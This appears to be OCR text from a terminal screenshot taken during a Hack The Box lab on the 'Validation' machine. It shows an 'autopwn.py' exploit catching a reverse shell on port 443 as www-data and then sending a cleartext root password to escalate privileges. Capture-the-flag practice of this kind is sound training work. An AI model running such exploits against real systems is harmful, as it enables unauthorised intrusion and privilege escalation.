 Feb 2 | 22:22
192.168.1.43
10.10.14.29
10.10.11.116 - Validation
❯ python3 autopwn.py 10.10.11.116 prueba.php
[+] Trying to bind to :: on port 443: Done
[+] Waiting for connections on :::443: Got connection from ::ffff:10.10.11.116 on port 44946
/home/s4vitar/Desktop/s4vitar/HTB/Validation/exploits/autopwn.py:50: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  shell.sendline("su root")
/home/s4vitar/Desktop/s4vitar/HTB/Validation/exploits/autopwn.py:52: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  shell.sendline("uhc-9qual-global-pw")
[*] Switching to interactive mode
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@validation:/var/www/html$ su root
Password: $
774
HTB ↑ 10h 44m 1 VPN 2 Scanning
| 22:22 | 02 feb root H4cknet